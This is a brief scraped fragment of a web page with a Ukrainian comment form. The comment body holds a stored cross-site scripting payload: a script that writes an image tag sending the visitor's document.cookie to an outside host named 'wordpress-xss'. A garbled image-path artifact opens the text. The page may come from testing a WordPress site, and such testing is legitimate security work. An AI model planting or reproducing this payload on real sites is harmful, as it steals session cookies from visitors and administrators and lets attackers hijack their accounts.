 Залишити коментар
Коментар
Hello where!!!
<script>
document.write('<img src="http://wordpress-
xss/?output='+document.cookie+'" />');
</script>
Опублікувати коментар